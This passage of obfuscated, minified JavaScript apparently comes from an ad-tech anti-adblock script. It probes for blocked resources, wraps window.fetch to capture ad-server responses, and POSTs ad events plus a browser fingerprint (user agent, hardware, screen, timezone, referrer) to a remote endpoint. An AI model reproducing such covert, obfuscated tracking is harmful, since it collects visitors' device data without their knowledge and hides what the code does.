rotectUrlContext':bO,'url':''[gA(0x5e1)](O0['A'][gA(0x56a)],gA(0x320)),'kind':O3['MN'][gA(0x3f7)],'endpoint':O0['A'][gA(0x56a)],'extra':{'shardingIndex':-0x1}}),bR=[gA(0xe85),gA(0x590),gA(0x60d)];let bj=!0x1;for(const bs of bR)OJ(location[gA(0x34c)],bs)&&(bj=!0x0);const bw=function(bI){const gl=gA;let bf=arguments[gl(0x7b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const bi=bf[gl(0xe5d)](bI);if(gl(0x24d)===bi[gl(0x58f)](gl(0x3c7)))return!0x1;if(bj){if(gl(0xb9b)!==bi[gl(0x58f)](gl(0xb6c)))return!0x1;if(gl(0x24d)!==bi[gl(0x58f)](gl(0xc1a)))return!0x1;if(gl(0x24d)===bi[gl(0x58f)](gl(0x2db)))return!0x1;if(gl(0x24d)!==bi[gl(0x58f)](gl(0xe1c))&&!bI[gl(0x2ef)](gl(0xb0d)))return!0x1;if(gl(0x8e)===bi[gl(0x58f)](gl(0xa96)))return!0x1;if(gl(0x24d)!==bi[gl(0x58f)](gl(0xce4)))return!0x1;const bg=bi[gl(0x58f)](gl(0x652));if(gl(0x1013)!==bg&&bf[gl(0xea)](bg)<0x0)return!0x1;if(parseFloat(bi[gl(0x58f)](gl(0x9cb)))<0.2)return!0x1;if(gl(0x24d)!==bi[gl(0x58f)](gl(0x1f7))&&gl(0xf56)==typeof bi[gl(0x1f7)]&&!bi[gl(0x1f7)][gl(0xad5)](gl(0xe58)))return!0x1;if(gl(0x24d)!==bi[gl(0x58f)](gl(0x653)))return!0x1;if(gl(0x24d)!==bi[gl(0x58f)](gl(0x8f6)))return!0x1;const bV=bH=>parseInt(bi[gl(0x58f)](bH)[gl(0xa47)]('px','')),bX=[gl(0x4ce),gl(0x33c),gl(0x9d3),gl(0x47f),gl(0xdf3),gl(0x1cd),gl(0xaeb),gl(0x1d6),gl(0x24e),gl(0x2cd),gl(0xc99),gl(0x3ac)];for(const bH of bX)if(!bI[gl(0x2ef)](gl(0x4a9)+bH)&&Math[gl(0xdd6)](bV(bH))>=0x2710)return!0x1;const bQ=[gl(0x80b),gl(0x86f)];for(const bx of bQ){const bk=bf[gl(0xe5d)](bI,bx);if(gl(0x1013)!==bk[gl(0x58f)](gl(0x51c)))return!0x1;if(gl(0x1013)!==bk[gl(0x58f)](gl(0x3cc)))return!0x1;const bE=bk[gl(0x58f)](gl(0x652));if(gl(0x1013)!==bk[gl(0x58f)](gl(0x652))&&'0'!==bE)return!0x1;}}return!0x0;},bd=bI=>{const ga=gA,bf=[bI];let bi=bI[ga(0x1b4)];for(;bi;)bf[ga(0x6ec)](bi),bi=bi[ga(0x1b4)];return bf;};for(const {selectors:bI,html:bf,cases:bi,targetHosts:bg,disabled:bV,checker:bX}of Od)if(!(bV||bg&&!bg[gA(0xf50)](bQ=>bQ===location[gA(0x7f8)]))){bb[gA(0x9a3)](),bb[gA(0xbce)](bf),bb[gA(0xa2c)](),bb[gA(0x6a7)]('*')[gA(0x213)](bQ=>{const V0=gA;if(bQ[V0(0x2ef)]('id')&&(bQ['id']?bQ['id']=(0x0,O2['md'])(bQ['id']):bQ['id']=(0x0,O2['md'])(O4['A'][V0(0xfc0)]())),bQ[V0(0x2ef)](V0(0x1011))&&!bQ[V0(0x2ef)](V0(0x1f2))&&(bQ[V0(0xfc0)]?V0(0xf56)==typeof bQ[V0(0xfc0)]&&(bQ[V0(0xfc0)]=bQ[V0(0xfc0)][V0(0x823)]('\x20')[V0(0xa60)](bH=>(0x0,O2['md'])(bH))[V0(0x100d)]('\x20')):(bQ[V0(0x95b)][V0(0x92b)]((0x0,O2['md'])(O4['A'][V0(0xfc0)]())),bQ[V0(0x95b)][V0(0x92b)]((0x0,O2['md'])(O4['A'][V0(0xfc0)]())))),bQ[V0(0x2ef)](V0(0x25e))&&V0(0x834)!==bQ[V0(0x4ed)][V0(0xd8)]()){const bH=bQ[V0(0xa39)](V0(0x25e));bH?bQ[V0(0x2ef)](V0(0xb1e))?bQ[V0(0x2b8)](V0(0xb1e)):bQ[V0(0xdc8)](V0(0x25e),(0x0,O2['md'])(bH)):bQ[V0(0xdc8)](V0(0x25e),(0x0,O2['md'])(O4['A'][V0(0xfc0)]()));}bQ[V0(0x2ef)](V0(0x72e))&&''===bQ[V0(0xa39)](V0(0x72e))&&!bQ[V0(0x2ef)](V0(0xdd2))&&(bQ[V0(0x2ef)](V0(0x1f1))?(bQ[V0(0x2b8)](V0(0x1f1)),bQ[V0(0xdc8)](V0(0x72e),bT)):bQ[V0(0xdc8)](V0(0x72e),bK)),bQ[V0(0x2ef)](V0(0xae9))&&''===bQ[V0(0xa39)](V0(0xae9))&&(V0(0x75e)===bQ[V0(0x4ed)][V0(0xd8)]()?bQ[V0(0xdc8)](V0(0xae9),bz):bQ[V0(0xdc8)](V0(0xae9),bm));}),await(0x0,O9['y'])(0x64);for(const bQ of bi){for(const bx of bQ)bb[gA(0x6a7)](bx[gA(0x13c)])[gA(0x213)](bk=>{const V1=gA;for(const bE of Object[V1(0xce1)](bx[V1(0xd68)]))bk[V1(0xdc8)](bE,bx[V1(0xd68)][bE]);!0x0===bx[V1(0x8bb)]&&bk[V1(0x8bb)]();});let bH=[];for(const bk of bI)bb[gA(0x6a7)](bk)[gA(0x213)](bE=>{const V2=gA;bH=bH[V2(0x5e1)](bd(bE));});bH=Array[gA(0x92c)](new Set(bH)),bH[gA(0x213)](bE=>{const V3=gA;if(!(bX||bw)(bE,bc[V3(0xe9e)]))throw new Error(V3(0x9dd)+bE[V3(0x4ed)]);});}await(0x0,O8['c'])(bE=>window[gA(0x13d)]?window[gA(0x13d)](()=>bE()):bE());}}catch(bE){throw bE;}finally{bC[gA(0x8bb)]();}}(b8);}(b5),()=>async function(b7){const V4=a2C,{protectUrlContext:b8,isDomainShardingEnabled:b9}=b7,bO=O4['A'][V4(0xf4e)]([V4(0x179),V4(0xafa),V4(0x3e4),V4(0xc8a),V4(0xf95)]),bC=document[V4(0xd5f)](V4(0x761));return bC[V4(0xdc8)](V4(0x56d),'1'),bC[V4(0x72e)]=(0x0,O3['Wq'])({'protectUrlContext':b8,'url':''[V4(0x5e1)](O0['A'][V4(0x56a)],V4(0xe4a))[V4(0x5e1)](bO),'kind':O3['MN'][V4(0x77f)],'key':null,'endpoint':O0['A'][V4(0x56a)],'extra':{'shardingIndex':b9?O4['A'][V4(0x72a)](0x0,O5['ch']):-0x1}}),OX(bC),(0x0,O8['c'])((bJ,bb)=>{const V5=V4,bc=Date[V5(0x1a9)]();OQ(bC,{'onLoad':()=>{const V6=V5,bK=Date[V6(0x1a9)]()-bc;O7['A'][V6(0x1ea)](V6(0x959)[V6(0x5e1)](bK,'ms'));const bT=Date[V6(0x1a9)](),bm=(0x0,O3['Wq'])({'protectUrlContext':b8,'url':''[V6(0x5e1)](O0['A'][V6(0x56a)],V6(0x7c7))[V6(0x5e1)](bO),'kind':O3['MN'][V6(0x77f)],'key':null,'endpoint':O0['A'][V6(0x56a)],'extra':{'shardingIndex':b9?O4['A'][V6(0x72a)](0x0,O5['ch']):-0x1}});fetch(bm,{'cache':V6(0xdc),'priority':V6(0xb2f)})[V6(0xd34)](bz=>bz[V6(0xc0d)]())[V6(0xd34)](()=>{const V7=V6,bz=Date[V7(0x1a9)]()-bT,bR=Math[V7(0x358)](0x3e9,0x5*bK,0x5*bz);O7['A'][V7(0x1ea)](V7(0xabe)[V7(0x5e1)](bR,V7(0x779))[V7(0x5e1)](bz,'ms')),setTimeout(async()=>{const V8=V7;await OH(),O7['A'][V8(0x1ea)](V8(0xb6)[V8(0x5e1)](bR,V8(0xfa7))[V8(0x5e1)](bO)),bb(V8(0xfc7));},bR);})[V6(0x50f)](bz=>bb(V6(0x1c9)[V6(0x5e1)](bz)));},'onError':bK=>bb(V5(0xf92)[V5(0x5e1)](null==bK?void 0x0:bK[V5(0x40a)]))}),window[V5(0xd2b)](V5(0x40a),bK=>{const V9=V5;if(V9(0xf56)!=typeof bK[V9(0xcc1)]||!bK[V9(0xcc1)][V9(0xc65)](bO))return;const bT=Date[V9(0x1a9)]()-bc;return O7['A'][V9(0x1ea)](V9(0xa80)[V9(0x5e1)](bK[V9(0xcc1)],V9(0x579))[V9(0x5e1)](bT,'ms')),bK[V9(0xcc1)]===bO?bJ():bK[V9(0xcc1)][V9(0x1f8)](V9(0x2fa))?bb(V9(0xbed)[V9(0x5e1)](bK[V9(0xcc1)][V9(0x823)](''[V9(0x5e1)](bO,'_'))[0x1])):void 0x0;}),document[V5(0xb0a)][V5(0x906)](bC);})[V4(0xd34)](bJ=>(bC[V4(0x8bb)](),bJ))[V4(0x50f)](bJ=>{const VO=V4;throw bC[VO(0x8bb)](),bJ;});}(b5),()=>OV(b5),...b4?[()=>OV(b5,0x0)]:[],()=>async function(b7,b8){const VC=a2C;var b9;const {protectUrlContext:bO,isDomainShardingEnabled:bC}=b7;null!==(b9=b8)&&void 0x0!==b9||(b8=bC?O4['A'][VC(0x72a)](0x0,O5['ch']):-0x1);const bJ=O4['A'][VC(0xf4e)]([VC(0xbe4),VC(0xc4f),VC(0xbc9),VC(0xd5),VC(0xa58)]);return(0x0,O8['c'])((bb,bc)=>{const VJ=VC,bK=(0x0,O3['Wq'])({'protectUrlContext':bO,'url':''[VJ(0x5e1)](O0['A'][VJ(0x56a)],VJ(0x166))[VJ(0x5e1)](bJ),'kind':O3['MN'][VJ(0x77f)],'key':null,'endpoint':O0['A'][VJ(0x56a)],'extra':{'shardingIndex':b8}});fetch(bK)[VJ(0xd34)](bT=>bT[VJ(0xc0d)]())[VJ(0xd34)](bT=>{const Vb=VJ;bT===bJ?bb():bc(Vb(0x8eb));})[VJ(0x50f)](bT=>bc(VJ(0x540)+bT));});}(b5),()=>async function(b7,b8){const Vc=a2C;var b9;const {protectUrlContext:bO,isDomainShardingEnabled:bC}=b7;null!==(b9=b8)&&void 0x0!==b9||(b8=bC?O4['A'][Vc(0x72a)](0x0,O5['ch']):-0x1);const bJ=O4['A'][Vc(0xf4e)]([Vc(0xbe4),Vc(0xc4f),Vc(0xbc9),Vc(0xd5),Vc(0xa58)]);return(0x0,O8['c'])((bb,bc)=>{const VK=Vc,bK=(0x0,O3['Wq'])({'protectUrlContext':bO,'url':''[VK(0x5e1)](O0['A'][VK(0x56a)],VK(0x694))[VK(0x5e1)](bJ),'kind':O3['MN'][VK(0x77f)],'key':null,'endpoint':O0['A'][VK(0x56a)],'extra':{'shardingIndex':b8}}),bT=new XMLHttpRequest();bT[VK(0x9a3)](VK(0xfba),bK),bT[VK(0x7d9)]=()=>{const VT=VK;0x4===bT[VT(0xd1c)]&&(bT[VT(0xec)][VT(0xad5)](bJ)?bb():bc(VT(0xbb5)));},bT[VK(0x2ea)]=()=>bc(VK(0xb19)),bT[VK(0xac3)]=()=>bc(VK(0xf07)),bT[VK(0x462)]();});}(b5)];await async function(b7,b8,b9){const VR=a2C,bO=[],bC=[],bJ=()=>{const Vm=a2C;var bm;return null===(bm=bC[Vm(0x7bc)]())||void 0x0===bm?void 0x0:bm();},bb=()=>{const Vz=a2C;for(;bC[Vz(0x7b9)]>0x0;)bJ();};let bc=!0x1,bK=0x0;b7[VR(0x213)](bm=>bO[VR(0x6ec)]([bm,0x0]));const bT=Array[VR(0x92c)]({'length':0x2},async()=>{const Vj=VR;for(;!bc&&bK<b7[Vj(0x7b9)];){for(;0x0===bO[Vj(0x7b9)]&&bK<b7[Vj(0x7b9)]&&!bc;)await new Promise(bj=>{const Vw=Vj;bC[Vw(0x6ec)](bj);});const bm=bO[Vj(0x7bc)]();if(!bm)continue;const [bz,bR]=bm;try{await bz(),bK++,bK===b7[Vj(0x7b9)]&&bb();}catch(bj){if(bR>=b9[Vj(0x7b9)])throw bc=!0x0,bb(),bj;setTimeout(()=>{const Vd=Vj;bO[Vd(0x6ec)]([bz,bR+0x1]),bJ();},b9[bR]);}}});await Promise[VR(0x47e)](bT);}(b6,0x0,[0x99,0xc5,0x12a]);}let Oi;const Og=()=>{const Vf=gG;var b3;return(null!==(b3=Oi)&&void 0x0!==b3?b3:Oi=(0x0,O8['c'])((b4,b5)=>{const Vs=a2C;var b6;const b7=[],b8=null===(b6=document[Vs(0x692)](Vs(0x715)))||void 0x0===b6?void 0x0:b6[Vs(0xae9)];b8&&b7[Vs(0x6ec)](b8),b7[Vs(0x6ec)](new URL(Vs(0xed3)+String(Date[Vs(0x1a9)]()),location[Vs(0xae9)])[Vs(0xae9)]),b7[Vs(0x6ec)](new URL(Vs(0x633)+String(Date[Vs(0x1a9)]()),location[Vs(0xae9)])[Vs(0xae9)]);let b9=0x0;setTimeout(()=>b4(!0x1),0x9c5),b7[Vs(0x213)](bO=>{const Vn=Vs,bC=document[Vn(0xd5f)](Vn(0xcf));bC[Vn(0xdc8)](Vn(0x56d),'1'),bC[Vn(0xd2b)](Vn(0xc06),()=>{b4(!0x0);}),bC[Vn(0xd2b)](Vn(0x4a7),()=>{const VI=Vn;++b9===b7[VI(0x7b9)]&&b4(!0x1);}),bC[Vn(0x72e)]=bO;});}))[Vf(0xd34)](b4=>(b4||O7['A'][Vf(0x1ea)](Vf(0xf42)),b4));};async function OV(b3,b4){const Vi=gG;var b5;const {protectUrlContext:b6,isDomainShardingEnabled:b7}=b3;null!==(b5=b4)&&void 0x0!==b5||(b4=b7?O4['A'][Vi(0x72a)](0x0,O5['ch']):-0x1);const b8=O4['A'][Vi(0xf4e)]([Vi(0xbe4),Vi(0xc4f),Vi(0xbc9),Vi(0xd5),Vi(0xa58)]),b9=(0x0,O3['Wq'])({'protectUrlContext':b6,'url':''[Vi(0x5e1)](O0['A'][Vi(0x56a)],Vi(0xa27))[Vi(0x5e1)](b8),'kind':O3['MN'][Vi(0xfc8)],'key':null,'endpoint':O0['A'][Vi(0x56a)],'extra':{'shardingIndex':b4}}),bO=document[Vi(0xd5f)](Vi(0xa21));return bO[Vi(0xdc8)](Vi(0x56d),'1'),bO[Vi(0x72e)]=b9,(0x0,O8['c'])((bC,bJ)=>{const Vg=Vi;bO[Vg(0x2ea)]=()=>bJ(Vg(0x787)),bO[Vg(0x1cf)]=()=>bC(),document[Vg(0xb0a)][Vg(0x906)](bO);})[Vi(0x546)](()=>{const VV=Vi;bO[VV(0x8bb)]();});}const OX=b3=>{const VX=gG;b3[VX(0x5e3)][VX(0x985)](VX(0x51c),'0'),b3[VX(0x5e3)][VX(0x985)](VX(0x3cc),'0'),b3[VX(0x5e3)][VX(0x985)](VX(0xb6c),VX(0x8e)),b3[VX(0x5e3)][VX(0x985)](VX(0x679),VX(0x24d));},OQ=(b3,b4)=>{const VH=gG;let b5=!0x1;const b6=(b8,b9)=>{const VQ=a2C;b5||(b5=!0x0,b8?b4[VQ(0xf8d)]():b4[VQ(0xfc5)](b9));};b3[VH(0xd2b)](VH(0xc06),()=>b6(!0x0)),b3[VH(0xd2b)](VH(0x4a7),b8=>{const Vx=VH;var b9;return b6(!0x1,null!==(b9=b8[Vx(0x4a7)])&&void 0x0!==b9?b9:new Error(Vx(0xdad)));}),window[VH(0xd2b)](VH(0x40a),b8=>{const Vk=VH;b8[Vk(0x151)]===b3[Vk(0xc43)]&&b6(!0x0);});const b7=OI['A'][VH(0x40e)](window)[VH(0x405)][VH(0x40e)][VH(0x29e)](b3);if((O6['A'][VH(0xaac)]()||O6['A'][VH(0x75b)]())&&b7){const b8=Date[VH(0x1a9)]();fetch(b7,{'cache':VH(0xdc),'priority':VH(0xb2f)})[VH(0xd34)](b9=>b9[VH(0xc0d)]())[VH(0xd34)](()=>{const VE=VH,b9=Date[VE(0x1a9)]()-b8,bO=Math[VE(0x358)](0x3e9,0x5*b9);O7['A'][VE(0x1ea)](VE(0xd5c)[VE(0x5e1)](bO,VE(0x75a))[VE(0x5e1)](b9)),setTimeout(async()=>{const Vr=VE;await OH(),b6(!0x1,new Error(Vr(0x7c2)));},bO);})[VH(0x50f)](()=>b6(!0x1,new Error(VH(0x909))));}},OH=()=>(0x0,O8['c'])(b3=>{const VP=gG,b4=document[VP(0xd5f)](VP(0x761));OX(b4),document[VP(0xb0a)][VP(0x906)](b4);const b5=O4['A'][VP(0xfc0)](),b6=b7=>{const Vp=VP;b7[Vp(0xcc1)]===b5&&(window[Vp(0x429)](Vp(0x40a),b6),b4[Vp(0x8bb)](),b3());};window[VP(0xd2b)](VP(0x40a),b6),b4[VP(0xfa9)][VP(0x9a3)](),b4[VP(0xfa9)][VP(0xbce)](VP(0xce)[VP(0x5e1)](b5,VP(0x81b))),b4[VP(0xfa9)][VP(0xa2c)]();});async function Ox(b3,b4){const Vo=gG;try{const b5=Vo(0xa7f)[Vo(0x5e1)](Date[Vo(0x1a9)](),'_')[Vo(0x5e1)](O4['A'][Vo(0xb47)](0x6,0xa));try{window[Vo(0xd64)]=window[Vo(0xd64)]||{},window[Vo(0xd64)][Vo(0x500)]=window[Vo(0xd64)][Vo(0x500)]||[],window[Vo(0xd64)][Vo(0x500)][Vo(0x6ec)](()=>{const VG=Vo;try{var b6,b7,b8,b9,bO;const bC=null===(b6=(b7=window[VG(0xd64)])[VG(0xb63)])||void 0x0===b6?void 0x0:b6[VG(0x29e)](b7);if(!bC)return;const bJ=[];let bb=null,bc=0x0;function bK(bz){const VM=VG;try{var bR,bj;return{'divId':null==bz||null===(bR=bz[VM(0x281)])||void 0x0===bR?void 0x0:bR[VM(0x29e)](bz),'path':null==bz||null===(bj=bz[VM(0xd4f)])||void 0x0===bj?void 0x0:bj[VM(0x29e)](bz)};}catch(bw){return;}}function bT(){const VD=VG;if(null!==bb)return;const bz=Date[VD(0x1a9)](),bR=Math[VD(0x358)](0x0,0x7d0-(bz-bc));bb=window[VD(0x1026)](async()=>{const Vt=VD,bj=bJ[Vt(0x21b)](0x0,bJ[Vt(0x7b9)]);if(bb=null,bj[Vt(0x7b9)]){bc=Date[Vt(0x1a9)]();try{const bw=bj[Vt(0xa60)](bd=>{const VB=Vt;var bs,bI,bf,bi,bg,bV,bX,bQ,bH;return{'run_id':b5,'domain':location[VB(0x7f8)],'url':location[VB(0xae9)],'timestamp':new Date()[VB(0x43e)](),'is_adblock':b4,'event_type':bd[VB(0x2ca)],'client_ts':bd['ts'],'slot_div_id':null===(bs=bd[VB(0x13e)])||void 0x0===bs?void 0x0:bs[VB(0x105)],'slot_path':null===(bI=bd[VB(0x13e)])||void 0x0===bI?void 0x0:bI[VB(0x4fd)],'is_empty':null!==(bf=bd[VB(0xa54)])&&void 0x0!==bf?bf:null,'size':null!=bd[VB(0xc9b)]?((()=>{const VU=VB;try{return JSON[VU(0xe2f)](bd[VU(0xc9b)]);}catch(bx){return String(bd[VU(0xc9b)]);}})()):null,'line_item_id':null!==(bi=bd[VB(0x485)])&&void 0x0!==bi?bi:null,'creative_id':null!==(bg=bd[VB(0xba6)])&&void 0x0!==bg?bg:null,'advertiser_id':null!==(bV=bd[VB(0x5fe)])&&void 0x0!==bV?bV:null,'service_name':null!==(bX=bd[VB(0xa87)])&&void 0x0!==bX?bX:null,'fetch_params':null!==(bQ=bd[VB(0x2ae)])&&void 0x0!==bQ?bQ:[],'gpt_fetch_slots':null!==(bH=bd[VB(0xac2)])&&void 0x0!==bH?bH:[]};});await Ok(b3,Vt(0x559),bw);}catch(bd){}}},bR);}function bm(bz){const VW=VG;try{bJ[VW(0x6ec)](bz),bT();}catch(bR){}}if(b4){const bz=window[VG(0x6fe)];window[VG(0x6fe)]=function(){const VN=VG;for(var bR=arguments[VN(0x7b9)],bj=new Array(bR),bw=0x0;bw<bR;bw++)bj[bw]=arguments[bw];const bd=(0x0,O3['Xz'])(bj[0x0]);let bs=!0x1;try{if((0x0,O3['EW'])(bd[VN(0xae9)])){const bf=(0x0,O3['sH'])(bd[VN(0xae9)])[VN(0xe50)],bi=new URL(bf);bi&&VN(0x98f)===bi[VN(0x1d2)]&&(bs=!0x0);}else bs=VN(0x98f)===bd[VN(0x1d2)];}catch(bg){O7['A'][VN(0x4a7)](VN(0xc22),bd);}if(!bs)return bz[VN(0x8d7)](this,bj);const bI=(bV,bX)=>{const Vu=VN;try{const bQ=bV[Vu(0x823)](',')[Vu(0xa60)](bE=>bE[Vu(0xd72)]()),bH=bX[Vu(0x823)](',')[Vu(0xa60)](bE=>bE[Vu(0xd72)]()),bx=bE=>bE[Vu(0x823)]('/')[Vu(0x1b9)](0x1)[Vu(0xa60)](br=>parseInt(br,0xa)),bk=bE=>'/'+bE[Vu(0xa60)](br=>br<0x0||br>=bQ[Vu(0x7b9)]?'':bQ[br])[Vu(0x100d)]('/')[Vu(0x840)](':',',');return bH[Vu(0xa60)](bx)[Vu(0xa60)](bk);}catch(bE){return[];}};return bz[VN(0x8d7)](this,bj)[VN(0xd34)](bV=>(bV[VN(0xe4b)]()[VN(0xc0d)]()[VN(0xd34)](bX=>{const VS=VN;var bQ,bH;bm({'event_type':VS(0xf90),'ts':new Date()[VS(0x43e)](),'fetchParams':[{'key':VS(0x90),'value':bd[VS(0x74b)]()},{'key':VS(0x6ce),'value':(0x0,O3['EW'])(bd[VS(0xae9)])?(0x0,O3['sH'])(bd[VS(0xae9)])[VS(0xe50)]:bd[VS(0x74b)]()},{'key':VS(0x8c8),'value':bV[VS(0x8c8)][VS(0x74b)]()},{'key':VS(0xb0a),'value':bX[VS(0x1b9)](0x0,0x3e8)}],'gptFetchSlots':bI(null!==(bQ=bd[VS(0x102)][VS(0x40e)](VS(0xda9)))&&void 0x0!==bQ?bQ:'',null!==(bH=bd[VS(0x102)][VS(0x40e)](VS(0x626)))&&void 0x0!==bH?bH:'')});}),bV),bV=>{const VY=VN;var bX,bQ;return bm({'event_type':VY(0xf90),'ts':new Date()[VY(0x43e)](),'fetchParams':[{'key':VY(0x90),'value':bd[VY(0x74b)]()},{'key':VY(0x6ce),'value':(0x0,O3['EW'])(bd[VY(0xae9)])?(0x0,O3['sH'])(bd[VY(0xae9)])[VY(0xe50)]:bd[VY(0x74b)]()},{'key':VY(0x8c8),'value':VY(0x4a7)},{'key':VY(0x4a7),'value':bV[VY(0x74b)]()}],'gptFetchSlots':bI(null!==(bX=bd[VY(0x102)][VY(0x40e)](VY(0xda9)))&&void 0x0!==bX?bX:'',null!==(bQ=bd[VY(0x102)][VY(0x40e)](VY(0x626)))&&void 0x0!==bQ?bQ:'')}),Promise[VY(0x9bb)](bV);});};}null===(b8=bC[VG(0xd2b)])||void 0x0===b8||b8[VG(0x29e)](bC,VG(0x78),bR=>{const VF=VG;try{bm({'event_type':VF(0x78),'ts':new Date()[VF(0x43e)](),'slot':bK(null==bR?void 0x0:bR[VF(0x13e)]),'size':null==bR?void 0x0:bR[VF(0xc9b)],'serviceName':null==bR?void 0x0:bR[VF(0xa87)]});}catch(bj){}}),null===(b9=bC[VG(0xd2b)])||void 0x0===b9||b9[VG(0x29e)](bC,VG(0x8c2),bR=>{const VZ=VG;try{bm({'event_type':VZ(0x8c2),'ts':new Date()[VZ(0x43e)](),'slot':bK(null==bR?void 0x0:bR[VZ(0x13e)]),'size':null==bR?void 0x0:bR[VZ(0xc9b)],'lineItemId':null==bR?void 0x0:bR[VZ(0x485)],'advertiserId':null==bR?void 0x0:bR[VZ(0x5fe)],'creativeId':null==bR?void 0x0:bR[VZ(0xba6)],'serviceName':null==bR?void 0x0:bR[VZ(0xa87)]});}catch(bj){}}),null===(bO=bC[VG(0xd2b)])||void 0x0===bO||bO[VG(0x29e)](bC,VG(0x27a),bR=>{const Ve=VG;try{bm({'event_type':Ve(0x27a),'ts':new Date()[Ve(0x43e)](),'slot':bK(null==bR?void 0x0:bR[Ve(0x13e)]),'isEmpty':null==bR?void 0x0:bR[Ve(0xa54)],'size':null==bR?void 0x0:bR[Ve(0xc9b)],'lineItemId':null==bR?void 0x0:bR[Ve(0x485)],'creativeId':null==bR?void 0x0:bR[Ve(0xba6)],'serviceName':null==bR?void 0x0:bR[Ve(0xa87)]});}catch(bj){}});}catch(bR){}});}catch(b6){}((async()=>{const Vv=Vo;await Ok(b3,Vv(0x706),{'run_id':b5,'type':Vv(0x2f1),'domain':location[Vv(0x7f8)],'timestamp':new Date()[Vv(0x43e)](),'url':location[Vv(0xae9)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':b4,'client':OE(),'admiral':[]});})());}catch(b7){O7['A'][Vo(0x1ea)](Vo(0xb9f),b7);}}async function Ok(b3,b4,b5){const Vq=gG;try{const b6=O0['A'][Vq(0x56a)]+Vq(0xe35)[Vq(0x5e1)](b4),b7=(0x0,O3['Wq'])({'protectUrlContext':b3,'url':b6,'kind':O3['MN'][Vq(0x77f)],'endpoint':O0['A'][Vq(0x56a)]});await fetch(b7,{'method':Vq(0x7d1),'headers':{'Content-Type':Vq(0x6c4)},'body':JSON[Vq(0xe2f)](b5),'keepalive':!0x0});}catch(b8){}}function OE(){const VL=gG;try{const b3=window[VL(0xa1a)],b4=navigator;return{'user_agent':navigator[VL(0xf64)],'language':navigator[VL(0x385)],'languages':navigator[VL(0xda0)],'platform':navigator[VL(0xec2)],'hardware_concurrency':null==b4?void 0x0:b4[VL(0x474)],'device_memory':null==b4?void 0x0:b4[VL(0x1c1)],'screen':{'width':screen[VL(0x51c)],'height':screen[VL(0x3cc)],'pixel_ratio':window[VL(0x7fc)]},'viewport':b3?{'width':b3[VL(0x51c)],'height':b3[VL(0x3cc)],'scale':b3[VL(0x19f)]}:void 0x0,'timezone':Intl[VL(0x53a)]()[VL(0x759)]()[VL(0x55c)],'url':location[VL(0xae9)],'referrer':document[VL(0xa33)]};}catch(b5){return{'user_agent':navigator[VL(0xf64)]};}}var Or=J(0x380);const OP=b3=>OI['A'][gG(0x40e)]()[gG(0x4ad)][gG(0x29e)](b3[gG(0xd8)](),/\-[a-z]/g,b4=>b4[0x1][gG(0x776)]()),Op=b3=>OI['A'][gG(0x40e)]()[gG(0x4ad)][gG(0x29e)](b3,/[A-Z]/g,b4=>'-'[gG(0x5e1)](b4[gG(0xd8)]()));var Oo=J(0x1cbf);class OG{static[gG(0xdc1)](b3){const Vy=gG;return!!(b3&&b3 instanceof Element)&&Vy(0x24d)===window[Vy(0xe5d)](b3)[Vy(0x3c7)];}static[gG(0x10c)](b3){const Vh=gG;return!!(b3&&b3 instanceof Element)&&Vh(0x8e)===window[Vh(0xe5d)](b3)[Vh(0xb6c)];}static[gG(0xd0c)](b3){const VA=gG;if(!(b3&&b3 instanceof Element))return!0x1;let b4=!0x1;const b5=OI['A'][VA(0x40e)](window)[VA(0xeec)][VA(0x40e)][VA(0x29e)](b3)[VA(0x3c7)],b6=window[VA(0xe5d)](b3);return VA(0x24d)===b6[VA(0x3c7)]&&(OI['A'][VA(0x40e)](window)[VA(0xeec)][VA(0x40e)][VA(0x29e)](b3)[VA(0x3c7)]=VA(0x9e9),VA(0x24d)===b6[VA(0x3c7)]&&(b4=!0x0)),''===b5?OI['A'][VA(0x40e)](window)[VA(0xeec)][VA(0x40e)][VA(0x29e)](b3)[VA(0x8f5)](VA(0x3c7)):OI['A'][VA(0x40e)](window)[VA(0xeec)][VA(0x40e)][VA(0x29e)](b3)[VA(0x3c7)]=b5,b4;}static[gG(0xa18)](b3){const Vl=gG;let b4=b3[Vl(0xc88)];for(;b4;){if(this[Vl(0xdc1)](b4))return!0x0;b4=b4[Vl(0xc88)];}return!0x1;}static async[gG(0x20b)](b3){const Va=gG;return b3 instanceof HTMLIFrameElement?await this[Va(0x54c)](b3):b3 instanceof Element&&this[Va(0x304)](b3);}static async[gG(0x54c)](b3){const X0=gG,b4=new OM(b3);return await b4[X0(0xf2)]();}static[gG(0x304)](b3){const X1=gG;if(!b3||!document[X1(0xece)](b3))return!0x1;if(this[X1(0xd0c)](b3))return O7['A'][X1(0x1ea)](X1(0x238)),!0x1;const b4=b3[X1(0xc8e)]();return!(b4['x']+window[X1(0x807)]+b4[X1(0x51c)]<-0x1f4&&(O7['A'][X1(0x1ea)](X1(0x2a7)),O7['A'][X1(0x1ea)](X1(0xaab)[X1(0x5e1)](b4['x'],X1(0x8fb))[X1(0x5e1)](b4['y'],X1(0x48c))[X1(0x5e1)](window[X1(0x807)],X1(0xb4b))[X1(0x5e1)](window[X1(0x3d5)],X1(0x23a))[X1(0x5e1)](b4[X1(0x51c)],X1(0xab5))[X1(0x5e1)](b4[X1(0x3cc)])),0x1));}static[gG(0x5a2)](b3){const X3=gG;return(function(){const X2=a2C,b4=window[X2(0xe5d)](b3);return X2(0x814)===b3[X2(0x4ed)][X2(0xd8)]()||!(X2(0xcf)!==b3[X2(0x4ed)][X2(0xd8)]()||!(b3[X2(0x72e)]||b4[X2(0x418)]&&X2(0x24d)!==b4[X2(0x418)]))||!(X2(0xf7a)!==b3[X2(0x4ed)][X2(0xd8)]()||!b4[X2(0x418)]||X2(0x24d)===b4[X2(0x418)])||'a'===b3[X2(0x4ed)][X2(0xd8)]();}())&&this[X3(0xf2)](b3);}static[gG(0xf2)](b3){const X4=gG,b4=window[X4(0xe5d)](b3);if(X4(0x24d)===b4[X4(0x3c7)])return!0x1;if(X4(0xb9b)!==b4[X4(0xb6c)])return!0x1;if(parseFloat(b4[X4(0x9cb)])<0.2)return!0x1;if(b3[X4(0xb72)]<0xa||b3[X4(0x433)]<0xa)return!0x1;let b5=b3[X4(0x1b4)];for(;b5;){if(this[X4(0xd0c)](b5))return!0x1;b5=b5[X4(0x1b4)];}return!0x0;}static async[gG(0x727)](b3){const X5=gG;for(const b5 of Array[X5(0x92c)](b3[X5(0xc28)](X5(0xcf))))if(OG[X5(0x5a2)](b5))return!0x0;for(const b6 of Array[X5(0x92c)](b3[X5(0xc28)](X5(0x814))))if(OG[X5(0x5a2)](b6))return!0x0;for(const b7 